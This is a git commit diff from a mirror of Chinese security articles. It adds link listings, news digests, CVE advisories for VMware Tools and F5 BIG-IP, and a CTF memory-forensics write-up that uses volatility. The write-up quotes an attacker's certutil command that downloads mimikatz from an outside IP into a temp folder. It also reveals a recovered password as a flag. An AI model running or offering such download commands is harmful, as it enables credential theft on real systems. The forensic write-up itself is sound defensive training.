mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

黑客利用 Output Messenger 0 Day 漏洞部署恶意负载、ASUS DriverHub安全更新修复RCE漏洞,提防隐秘网络攻击、内存镜像分析实战:破解攻击者入侵路径,全程可复现!、VMware Tools 漏洞允许攻击者篡改文件以触发恶意作、【漏洞复现】F5 BIG-IP IControl REST和TMSH 命令执行漏洞(CVE-2025-31644)、微软发现针对伊拉克库尔德民兵的间谍活动中存在0day漏洞利用、谷歌发布《2024年零日漏洞利用分析》:安全产品风险激增、安全热点周报:谷歌修复了 Android 上被积极利用的 FreeType 漏洞、MiSRC 端午漏洞活动开启,等你超凡出 “粽”、华硕DriverHub漏洞允许恶意网站以管理员权限执行命令、高危漏洞预警:Apache Tomcat远程代码执行漏洞曝光!、CNVD漏洞周报2025年第17期、

This commit is contained in:

parent

1d0140538e

commit

3d6f40ea9a

14

data.json

14

data.json

@ -13937,5 +13937,17 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMDM4NDM5Ng==&mid=2247492279&idx=1&sn=3aa15192fd6959ca837f09d0747e9396": "某开源cms 0day挖掘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491423&idx=1&sn=3e9eba64f68f802352b09c54dc4a8beb": "智邦国际ERP GetPrintTemplate.ashx SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247491691&idx=1&sn=b1e831380887d4f8d2a9c1ba7e052c76": "【0day】Turkey Global全开源9语言交易所审计",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490068&idx=1&sn=e34c512c1ee126fd554c93c6301ef3f4": "【高危漏洞预警】SAP NetWeaver Visual Composer反序列化漏洞CVE-2025-42999"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490068&idx=1&sn=e34c512c1ee126fd554c93c6301ef3f4": "【高危漏洞预警】SAP NetWeaver Visual Composer反序列化漏洞CVE-2025-42999",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247524552&idx=2&sn=1b3c78c0c35609db15987d269edcab7a": "黑客利用 Output Messenger 0 Day 漏洞部署恶意负载",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzNDU5NTI4OQ==&mid=2247489233&idx=1&sn=7c50839d28a29f0cf1211fab734eb136": "ASUS DriverHub安全更新修复RCE漏洞,提防隐秘网络攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk1Nzk3MjA5Ng==&mid=2247485573&idx=1&sn=6e779f25c9be0d2740147a4ff0ac3ab5": "内存镜像分析实战:破解攻击者入侵路径,全程可复现!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247524552&idx=1&sn=0aea00fc8f9dd7c4665f46226815eb6f": "VMware Tools 漏洞允许攻击者篡改文件以触发恶意作",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMDc1MTM5Ng==&mid=2247484063&idx=1&sn=44021432d8c9dbc0b10b5e7bf7c7051e": "【漏洞复现】F5 BIG-IP IControl REST和TMSH 命令执行漏洞(CVE-2025-31644)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795069&idx=2&sn=c272b3a0014dac3ee057b9c168a08291": "微软发现针对伊拉克库尔德民兵的间谍活动中存在0day漏洞利用",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyMDQ4OTkyMg==&mid=2247547731&idx=1&sn=0a45937f4a2d32f62eb362020dcd4a15&subscene=0": "谷歌发布《2024年零日漏洞利用分析》:安全产品风险激增",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU5NDgxODU1MQ==&mid=2247503364&idx=1&sn=968cb69c0ddb2c38d3e1d4010982f52d&subscene=0": "安全热点周报:谷歌修复了 Android 上被积极利用的 FreeType 漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzI2OTExNA==&mid=2247518059&idx=1&sn=3bdb3d148cd8ef8323951728d871fe0a&subscene=0": "MiSRC 端午漏洞活动开启,等你超凡出 “粽”",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247524552&idx=4&sn=a17cd506867447841c65790a639c803b": "华硕DriverHub漏洞允许恶意网站以管理员权限执行命令",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUzMDUxNTE1Mw==&mid=2247512193&idx=1&sn=24be890704a835d114a01064777a9e90": "高危漏洞预警:Apache Tomcat远程代码执行漏洞曝光!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3ODM2NTg2Mg==&mid=2247495969&idx=1&sn=adbf03473c87e30cb132d3f07d091205&subscene=0": "CNVD漏洞周报2025年第17期"

|

||||

}

|

||||

93

doc/2025-05/ASUS DriverHub安全更新修复RCE漏洞,提防隐秘网络攻击.md

Normal file

93

doc/2025-05/ASUS DriverHub安全更新修复RCE漏洞,提防隐秘网络攻击.md

Normal file

@ -0,0 +1,93 @@

|

||||

# ASUS DriverHub安全更新修复RCE漏洞,提防隐秘网络攻击

|

||||

知机安全 知机安全 2025-05-13 07:13

|

||||

|

||||

### 1. ASUS发布DriverHub安全更新修复RCE漏洞

|

||||

|

||||

|

||||

|

||||

ASUS已经针对影响其DriverHub的两个安全漏洞发布了更新,这些漏洞可能导致远程代码执行(RCE)。DriverHub是一个自动检测计算机主板型号并从特定网站(driverhub.asus.com)获取必要驱动更新的工具。研究员MrBruh发现了这两个漏洞,并指出攻击者可以通过伪装的HTTP请求进行远程代码执行。 ASUS在收到报告后于2025年4月8日负责任地披露了这些问题,并在5月9日发布了修复补丁。用户被建议更新到最新版本以防止潜在攻击。

|

||||

|

||||

【标签】#

|

||||

ASUS

|

||||

#

|

||||

DriverHub

|

||||

#

|

||||

Security Update

|

||||

#

|

||||

RCE

|

||||

#

|

||||

Vulnerabilities

|

||||

|

||||

【来源】https://thehackernews.com/2025/05/asus-patches-driverhub-rce-flaws.html

|

||||

### 2. 每周威胁综述:利用IoT设备的隐秘网络

|

||||

|

||||

|

||||

|

||||

这周的威胁综述聚焦于利用物联网设备的隐秘网络进行的犯罪活动。荷兰和美国执法机构联手摧毁了一个名为anyproxy[.]net和5socks[.]net的匿名网络,该网络通过感染大量IoT和即将退役设备来构建一个为恶意行动提供匿名的botnet。恶意平台5socks每日广告超过7,000个在线代理,攻击目标包括美国、加拿大和厄瓜多尔的易受攻击IoT设备。同时,其他执法行动捣毁了用于洗钱的eXch交易所和DDoS服务。

|

||||

|

||||

【标签】#

|

||||

IoT

|

||||

#

|

||||

AI scraping prevention

|

||||

#

|

||||

botnet

|

||||

#

|

||||

cybersecurity

|

||||

#

|

||||

malware

|

||||

#

|

||||

law enforcement

|

||||

#

|

||||

5Socks Proxy

|

||||

#

|

||||

threat actors

|

||||

#

|

||||

ransomware

|

||||

#

|

||||

EoL devices

|

||||

|

||||

【来源】https://thehackernews.com/2025/05/weekly-recap-zero-day-exploits.html

|

||||

### 3. 公司秘密泄露后为何持续有效:研究揭示隐忧

|

||||

|

||||

|

||||

|

||||

GitGuardian的《2025年秘密蔓延报告》揭示了一项令人不安的趋势:大量在公开GitHub仓库中被发现的公司秘密,即便被检测到,仍能在多年后保持有效性,形成不断扩大的攻击面,企业往往对此未给予足够重视和处理。

|

||||

|

||||

【标签】#

|

||||

公开GitHub

|

||||

#

|

||||

秘密泄露

|

||||

#

|

||||

云计算

|

||||

#

|

||||

数据库

|

||||

#

|

||||

立即修复

|

||||

#

|

||||

GitGuardian

|

||||

|

||||

【来源】https://thehackernews.com/2025/05/the-persistence-problem-why-exposed.html

|

||||

### 4. 假AI工具传播恶意软件:新型Noodlophile利用钓鱼社交平台

|

||||

|

||||

|

||||

|

||||

威胁者利用虚假的人工智能(AI)工具,如以AI视频生成平台为幌子的社交帖子,来诱骗用户下载名为Noodlophile的信息窃取软件。此类钓鱼策略针对那些寻找AI工具的用户,特别是那些活跃在Facebook群组和社交媒体上的目标群体。受害者在点击链接后,下载的并非AI生成内容,而是携带恶意ZIP文件的‘VideoDreamAI.zip’,其中包含一个假冒的CapCut AI视频编辑器,并通过执行CapCutLoader加载Python payload,最终植入Noodlophile Stealer,窃取包括浏览器凭证、数字货币信息在内的敏感数据。越南籍开发者声称对此类工具感兴趣,他们的行为显示了越南地区活跃的网络犯罪生态系统。

|

||||

|

||||

【标签】#

|

||||

Social Engineering

|

||||

#

|

||||

Artificial Intelligence

|

||||

#

|

||||

AI Tools

|

||||

#

|

||||

Noodlophile

|

||||

#

|

||||

Malware

|

||||

|

||||

【来源】https://thehackernews.com/2025/05/fake-ai-tools-used-to-spread.html

|

||||

|

||||

**关注我们**

|

||||

|

||||

欢迎来到我们的公众号!我们专注于全球网络安全和精选资讯,为您带来最新的资讯和深入的分析。在这里,您可以了解世界各地的网络安全事件,同时通过我们的新闻,获取更多的行业知识。感谢您选择关注我们,我们将继续努力,为您带来有价值的内容。

|

||||

|

||||

|

||||

69

doc/2025-05/VMware Tools 漏洞允许攻击者篡改文件以触发恶意作.md

Normal file

69

doc/2025-05/VMware Tools 漏洞允许攻击者篡改文件以触发恶意作.md

Normal file

@ -0,0 +1,69 @@

|

||||

# VMware Tools 漏洞允许攻击者篡改文件以触发恶意作

|

||||

邑安科技 邑安全 2025-05-13 05:24

|

||||

|

||||

更多全球网络安全资讯尽在邑安全

|

||||

|

||||

|

||||

|

||||

VMware Tools 中存在一个中等严重性漏洞,该漏洞可能允许具有有限权限的攻击者在虚拟机中纵文件并触发不安全的作。

|

||||

|

||||

该漏洞被跟踪为 CVE-2025-22247,影响 VMware Tools 11.x.x 和 12.x.x 的 Windows 和 Linux 版本,其中 macOS 版本确认不受影响。

|

||||

|

||||

由于目前没有解决方法,并且利用这些漏洞可能会损害受影响虚拟机的完整性,因此强烈建议及时修补。

|

||||

|

||||

CVE-2025-22247:VMware Tools 不安全的文件处理

|

||||

|

||||

根据 Broadcom 公告,不安全的文件处理漏洞允许“在客户虚拟机上具有非管理权限的恶意行为者篡改本地文件,从而在该虚拟机中触发不安全的文件作”。

|

||||

|

||||

该漏洞的 CVSSv3 基本评分为 6.1,处于中等严重性范围内。Positive Technologies 的安全研究员 Sergey Bliznyuk 因发现该漏洞并向 VMware 报告而受到赞誉。

|

||||

|

||||

在今年早些时候解决了其他几个 VMware 漏洞之后,我们又解决了这一最新的安全问题,其中包括影响 VMware ESXi 和 Workstation 的关键 TOCTOU 漏洞 (CVE-2025-22224),该漏洞可能导致越界写入和潜在的代码执行。

|

||||

|

||||

在多个租户共享物理基础设施的虚拟化环境中,这种类型的漏洞尤其令人担忧。

|

||||

|

||||

即使影响包含在客户机 VM 中,它也可以用作更大的攻击链的一部分,或用于虚拟机中的特权提升。

|

||||

<table><tbody><tr style="box-sizing: border-box;"><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><strong msttexthash="14330498" msthash="68" style="box-sizing: border-box;font-weight: bold;"><span leaf=""><span textstyle="" style="font-size: 15px;">风险因素</span></span></strong></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><strong msttexthash="3259074" msthash="69" style="box-sizing: border-box;font-weight: bold;"><span leaf=""><span textstyle="" style="font-size: 15px;">详</span></span></strong></td></tr><tr style="box-sizing: border-box;"><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">受影响的产品</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">VMware Tools 11.x.x、12.x.x (Windows/Linux)</span></span></section></td></tr><tr style="box-sizing: border-box;"><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">冲击</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">文件篡改允许在来宾 VM 中进行恶意作</span></span></section></td></tr><tr style="box-sizing: border-box;"><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">利用先决条件</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">来宾 VM 上的非管理权限</span></span></section></td></tr><tr style="box-sizing: border-box;"><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">CVSS 3.1 分数</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid;word-break: break-word;"><section style="margin-top: 0px;margin-bottom: 0px;"><span leaf=""><span textstyle="" style="font-size: 15px;">6.1 (中等)</span></span></section></td></tr></tbody></table>

|

||||

缓解措施

|

||||

|

||||

Broadcom 发布了 VMware Tools 版本 12.5.2,以修复 Windows 和 Linux 系统的漏洞。特别是对于 Windows 32 位系统,12.5.2 版本中包含的 VMware Tools 12.4.7 解决了该问题。

|

||||

|

||||

Linux 用户应注意,他们各自的 Linux 供应商将分发解决 CVE-2025-22247 的 open-vm-tools 的修复版本,版本可能因 Linux 发行版和供应商而异。

|

||||

|

||||

该漏洞会影响企业虚拟化基础架构中通常部署的 VMware 软件。

|

||||

|

||||

VMware Tools 是一套实用程序,可增强虚拟机客户机作系统的性能并改进 VM 的管理。

|

||||

|

||||

它包括支持提高图形性能、时间同步、剪贴板共享以及主机和来宾计算机之间文件传输功能的驱动程序。

|

||||

|

||||

此安全更新是在 2025 年 3 月 VMware Tools 12.5.1 发布仅两个月后发布的,该版本解决了另一个被跟踪为 CVE-2024-43590 的安全漏洞。

|

||||

|

||||

频繁的安全更新凸显了虚拟化软件供应商面临的持续安全挑战。

|

||||

|

||||

强烈建议 IT 管理员尽快应用这些补丁,尤其是在虚拟机之间横向移动风险较高的多租户环境中。

|

||||

|

||||

此漏洞没有可用的解决方法,因此修补是唯一有效的缓解策略。

|

||||

|

||||

原文来自: cybersecuritynews.com

|

||||

|

||||

原文链接:

|

||||

https://cybersecuritynews.com/vmware-tools-vulnerability/

|

||||

|

||||

欢迎收藏并分享朋友圈,让五邑人网络更安全

|

||||

|

||||

|

||||

|

||||

欢迎扫描关注我们,及时了解最新安全动态、学习最潮流的安全姿势!

|

||||

|

||||

推荐文章

|

||||

|

||||

1

|

||||

|

||||

[新永恒之蓝?微软SMBv3高危漏洞(CVE-2020-0796)分析复现](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247488913&idx=1&sn=acbf595a4a80dcaba647c7a32fe5e06b&chksm=fa39554bcd4edc5dc90019f33746404ab7593dd9d90109b1076a4a73f2be0cb6fa90e8743b50&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

2

|

||||

|

||||

[重大漏洞预警:ubuntu最新版本存在本地提权漏洞(已有EXP) ](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247483652&idx=1&sn=b2f2ec90db499e23cfa252e9ee743265&chksm=fa3941decd4ec8c83a268c3480c354a621d515262bcbb5f35e1a2dde8c828bdc7b9011cb5072&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

@ -0,0 +1,85 @@

|

||||

# 【漏洞复现】F5 BIG-IP IControl REST和TMSH 命令执行漏洞(CVE-2025-31644)

|

||||

原创 安全探索者 安全探索者 2025-05-13 06:29

|

||||

|

||||

↑点击关注,获取更多漏洞预警,技术分享

|

||||

|

||||

0x01 组件介绍

|

||||

|

||||

F5 BIG-IP是美国F5公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。

|

||||

|

||||

app="f5-BIGIP"

|

||||

|

||||

0x02 漏洞描述

|

||||

|

||||

|

||||

|

||||



在设备模式下,一个未公开的 iControl REST 和 BIG-IP TMOS Shell (tmsh) 命令中存在命令注入漏洞,可能允许具有管理员角色权限的认证攻击者执行任意系统命令。成功的利用可以允许攻击者跨越安全边界。

|

||||

|

||||

<table><tbody><tr><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf="">漏洞分类</span></section></td><td colspan="3" data-colwidth="143,143,143" width="143,143,143" style="border-color:#0080ff;"><section><span leaf="">命令执行漏洞</span></section></td></tr><tr><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf="" data-pm-slice="1 1 ["table",{"interlaced":null,"align":null,"class":null,"style":null},"table_body",{},"table_row",{"class":null,"style":null},"table_cell",{"colspan":1,"rowspan":1,"colwidth":[143],"width":null,"valign":null,"align":null,"style":null},"para",null]">CVSS 3.1分数</span></section></td><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf=""><span textstyle="" style="color: rgb(255, 0, 0);">8.7</span></span></section></td><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf="">漏洞等级</span></section></td><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf=""><span textstyle="" style="color: rgb(255, 0, 0);">高危</span></span></section></td></tr><tr><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf="">POC/EXP</span></section></td><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf=""> </span><span leaf=""><span textstyle="" style="color: rgb(255, 0, 0);">已公开</span></span></section></td><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf="">可利用性</span></section></td><td data-colwidth="143" width="143" style="border-color:#0080ff;"><section><span leaf=""><span textstyle="" style="color: rgb(255, 0, 0);">低</span></span></section></td></tr></tbody></table>

|

||||

|

||||

0x03 影响版本

|

||||

|

||||

<table><tbody><tr style="-webkit-tap-highlight-color: transparent;outline: 0px;visibility: visible;"></tr></tbody></table>

|

||||

BIG-IP

|

||||

17.1.0 - 17.1.2

|

||||

|

||||

BIG-IP

|

||||

16.1.0 - 16.1.5

|

||||

|

||||

BIG-IP

|

||||

15.1.0 - 15.1.10

|

||||

|

||||

0x04 漏洞验证

|

||||

|

||||

目前POC/EXP已经公开(

|

||||

后台留言:

|

||||

CVE-2025-31644

|

||||

,获取漏洞pdf文档

|

||||

)

|

||||

|

||||

概念性验证:

|

||||

|

||||

发送数据包,出现下面的即可证明漏洞存在

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

0x05 漏洞影响

|

||||

|

||||

由于该漏洞影响范围较广,危害较大。通过漏洞相关文档揭露,我们可以知道该漏洞的利用过程比较困难,

|

||||

需要先获取管理员权限,但能造成的危害是高危的,可执行命令,控制系统。企业应该尽快排查是否有使用该组件,并尽快做出对应措施

|

||||

|

||||

|

||||

|

||||

0x06 修复建议

|

||||

|

||||

针对此漏洞,官方已经发布了漏洞修复版本,请立即更新到安全版本:

|

||||

|

||||

BIG-IP >= 17.1.2.2

|

||||

|

||||

BIG-IP >= 16.1.6

|

||||

|

||||

BIG-IP >= 15.1.10.7

|

||||

|

||||

参考链接:

|

||||

|

||||

https://my.f5.com/manage/s/article/K000148591

|

||||

|

||||

|

||||

0X07 参考链接

|

||||

|

||||

https://my.f5.com/manage/s/article/K000148591

|

||||

|

||||

|

||||

0x08 免责声明

|

||||

|

||||

> 本文所涉及的任何技术、信息或工具,仅供学习和参考之用。

|

||||

|

||||

> 请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。

|

||||

|

||||

> 作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。

|

||||

|

||||

|

||||

|

||||

181

doc/2025-05/内存镜像分析实战:破解攻击者入侵路径,全程可复现!.md

Normal file

181

doc/2025-05/内存镜像分析实战:破解攻击者入侵路径,全程可复现!.md

Normal file

@ -0,0 +1,181 @@

|

||||

# 内存镜像分析实战:破解攻击者入侵路径,全程可复现!

|

||||

原创 夜风Sec 夜风Sec 2025-05-13 02:44

|

||||

|

||||

关注公众号夜风Sec

|

||||

,持续分享各种工具和学习记录,共同进步:)

|

||||

|

||||

**在公众号回复solar获取相关附件**

|

||||

## 题目信息

|

||||

>

|

||||

> 题目资源

|

||||

|

||||

|

||||

题目来源:第一届Solar应急响应比赛

|

||||

|

||||

题目文件:SERVER-2008-20241220-162057

|

||||

>

|

||||

> 背景 & 题目

|

||||

|

||||

1. 请找到rdp连接的跳板地址 --- flag格式 flag{1.1.1.1}

|

||||

|

||||

1. 请找到攻击者下载黑客工具的IP地址 --- flag格式 flag{1.1.1.1}

|

||||

|

||||

1. 攻击者获取的“FusionManager节点操作系统帐户(业务帐户)”的密码是什么 --- flag格式 flag{xxxx}

|

||||

|

||||

1. 请找到攻击者创建的用户 --- flag格式 flag{xxxx}

|

||||

|

||||

1. 请找到攻击者利用跳板rdp登录的时间 --- flag格式 flag{2024/01/01 00:00:00}

|

||||

|

||||

1. 请找到攻击者创建的用户的密码哈希值 --- flag格式 flag{XXXX}

|

||||

|

||||

## 解题过程

|

||||

### flag1

|

||||

|

||||

**请找到rdp连接的跳板地址**

|

||||

>

|

||||

> volatility

|

||||

|

||||

|

||||





附件是raw原始文件,先通过volatility进行分析

|

||||

|

||||

volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64

|

||||

|

||||

|

||||

|

||||

mem00

|

||||

|

||||



我们需要找到rdp(3389 Port)链接的相关信息,通过netscan命令查看网络链接情况

|

||||

|

||||

volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 netscan

|

||||

|

||||

|

||||

|

||||

mem01

|

||||

|

||||

本地通过运行了svchost.exe建立了对3389端口的监听,远程IP 192.168.60.220:34121连接本地的3389端口

|

||||

```

|

||||

flag{192.168.60.220}

|

||||

```

|

||||

### flag2

|

||||

|

||||

**请找到攻击者下载黑客工具的IP地址**

|

||||

|

||||

这个肯定也要看网络链接,可以在上面的网络扫描的结果中一个一个尝试

|

||||

|

||||

或者直接使用

|

||||

|

||||



下载黑客工具 => 命令 -> cmdcsan

|

||||

|

||||

volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 cmdscan

|

||||

|

||||

|

||||

|

||||

mem02

|

||||

|

||||

certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe

|

||||

- certutil是Windows系统自带的,可用于远程下载文件

|

||||

|

||||

```

|

||||

flag{155.94.204.67}

|

||||

```

|

||||

### flag3

|

||||

|

||||





**攻击者获取的“FusionManager节点操作系统帐户(业务帐户)”的密码是什么**

|

||||

|

||||

|

||||

|

||||

mem02

|

||||

|

||||

看到这里面有一个命令type pass.txt

|

||||

-> 查看pass.txt的内容 -> 这里多半就是密码

|

||||

|

||||

所以就是找到文件偏移,然后导出文件进行查看

|

||||

|

||||

volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 filescan | findstr pass

|

||||

|

||||

volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000007e4cedd0 --dump-dir=./

|

||||

- dumpfiles -> 导出

|

||||

|

||||

- -Q:接文件偏移( 通过filescan得出的 )

|

||||

|

||||

- --dump-dir:导出的目录

|

||||

|

||||

|

||||

|

||||

mem03

|

||||

|

||||

|

||||

|

||||

mem04

|

||||

```

|

||||

flag{GalaxManager_2012}

|

||||

```

|

||||

